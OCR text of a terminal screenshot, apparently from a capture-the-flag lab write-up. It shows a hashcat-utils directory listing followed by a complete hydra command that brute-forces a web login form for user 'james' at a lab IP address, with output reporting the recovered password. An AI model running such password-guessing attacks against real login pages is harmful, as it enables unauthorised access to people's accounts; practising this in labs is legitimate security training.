 Applications Places System Fri Apr 10, 17:09
Parrot Terminal
File Edit View Search Terminal Help
(base) ┌─[✗]─[socialengineer100@parrot]─[~/Desktop/hashcat-utils-1.9/bin]
└──╼ $ls
wordlist.txt
(base) ┌─[socialengineer100@parrot]─[~/Desktop/hashcat-utils-1.9/bin]
└──╼ $cd ../src
(base) ┌─[socialengineer100@parrot]─[~/Desktop/hashcat-utils-1.9/src]
└──╼ $ls
cap2hccapx.bin cpu_rules.c gate.c len.c prepare.bin rli.c strip-bsr.c
cap2hccapx.c cpu_rules.h generate-rules.bin Makefile prepare.c rp_cpu.h tmesis-dynamic.pl
cleanup-rules.bin ct3_to_ntlm.bin generate-rules.c mli2.bin remaining.pl rules_optimize.bin tmesis.pl
cleanup-rules.c ct3_to_ntlm.c hcstat2gen.bin mli2.c req-exclude.bin rules_optimize.c topmorph.pl
combinator3.bin cutb.bin hcstat2gen.c morph.bin req-exclude.c seprule.pl utils.c
combinator3.c cutb.c hcstatgen.bin morph.c req-include.bin splitlen.bin wordlist.txt
combinator.bin deskey_to_ntlm.pl hcstatgen.c permute.bin req-include.c splitlen.c
combinator.c expander.bin keyspace.bin permute.c rli2.bin strip-bsn.bin
combipow.bin expander.c keyspace.c permute_exist.bin rli2.c strip-bsn.c
combipow.c gate.bin len.bin permute_exist.c rli.bin strip-bsr.bin
(base) ┌─[socialengineer100@parrot]─[~/Desktop/hashcat-utils-1.9/src]
└──╼ $sudo hydra -l james -P wordlist.txt 10.10.82.206 http-post-form '/api/user/login:username=^USER^&password=^PASS^:F=Invalid Usern
ame Or Password'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-10 17:08:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 180 login tries (l:1/p:180), ~12 tries per task
[DATA] attacking http-post-form://10.10.82.206:80/api/user/login:username=^USER^&password=^PASS^:F=Invalid Username Or Password
[STATUS] 48.00 tries/min, 48 tries in 00:01h, 132 to do in 00:03h, 16 active
[80][http-post-form] host: 10.10.82.206 login: james password: blue7
Menu New story – Medium - ... [Parrot Terminal] [Parrot Terminal] Parrot Terminal